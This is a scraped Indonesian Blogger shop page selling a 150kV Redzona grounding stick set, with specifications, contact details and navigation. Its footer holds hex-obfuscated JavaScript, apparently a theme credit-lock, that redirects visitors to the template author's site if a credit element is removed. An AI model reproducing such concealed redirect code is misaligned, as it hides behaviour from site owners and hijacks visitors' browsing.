<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7' property='v:title' rel='v:url'>Stick Grounding</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Set Grounding 150kV Model Stick Tarik Ulur Redzona </span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Rabu, 11 Mei 2022</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Set Grounding 150kV Model Stick Tarik Ulur Redzona 
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2022/05/set-grounding-150kv-stick-tarik-ukur-redzona-.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2022/05/set-grounding-150kv-stick-tarik-ukur-redzona-.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2022-05-11T20:28:00-07:00'>Mei 11, 2022</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?max-results=7' rel='tag'>
Stick Grounding</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-3888859375589688829'>
<div itemprop='description'><p>Hubungi Toko Karya Nusatama Set Grounding 150kV Model Stick Tarik Ulur Redzona  Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,&nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.<div><br /><div class="separator" style="clear: both; text-align: center;"><br /><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqATzK3a39tHtrG5Rl9jI_5ETbZwHc-dWXGYkhIkIVBlPcdHMVxEdIEsb8zzRMnqdijH4w79-0Ld_002kvSqb2u5LnoI3E3DLfc-dybcYzDipNkDaQCIKWBHmktarCPl2SHmtE5eZ6vLwB2DRpNwGO2F_QMZ7YSeq_BfnhPh1EeSt0lgEeSClrA_7oxQ/s300/@karyanusatama.co.id%20(11).png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Set Grounding 150kV Model Stick Tarik Ulur Redzona" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqATzK3a39tHtrG5Rl9jI_5ETbZwHc-dWXGYkhIkIVBlPcdHMVxEdIEsb8zzRMnqdijH4w79-0Ld_002kvSqb2u5LnoI3E3DLfc-dybcYzDipNkDaQCIKWBHmktarCPl2SHmtE5eZ6vLwB2DRpNwGO2F_QMZ7YSeq_BfnhPh1EeSt0lgEeSClrA_7oxQ/s16000/@karyanusatama.co.id%20(11).png" title="Set Grounding 150kV Model Stick Tarik Ulur Redzona" /></a></div><br /><div><div><div>SPESIFIKASI :<br />
1. Merk : Redzona<br />
2. Stick : 10M<br />
3. LLC Clamp : 150-240<br />
4. Type Kabel : AF50SQM<br />
5. Pajang Kabel : Sayap 1,5mx2 atas ke Rod 15m<br />
6. Stick Rod : 100cm<br />
<br />
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA
Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL
<br />
Selain Set Grounding 150kV Model Stick Tarik Ulur Redzona , Kami juga menyediakan produk lainya juga :<br />
<br />
<a href="https://www.karyanusatama.co.id/2022/05/set-grounding-150kv-blitz-dengan-black-protect.html
">Set Grounding 150kV Blitz dengan Black Protect
</a><br />
<a href="https://www.karyanusatama.co.id/2022/05/set-grounding-model-stick-tarik-ulur-break-out-150kv.html
">Set Grouding Model Stick Tarik Ulur Break Out 150KV
</a><br />
<a href="https://www.karyanusatama.co.id/2022/05/set-grounsing-150kv-redzona-dengan-black-proteck.html
">Set Grounding 150kV Redzona dengan Black Protect
</a></div></div></div></div></p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Stick Grounding?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2022/05/set-grounding-150kv-model-stick-tarik-ulur-blitz.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2022/05/set-grounding-model-stick-tarik-ulur-break-out-.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=3888859375589688829&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/3888859375589688829/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
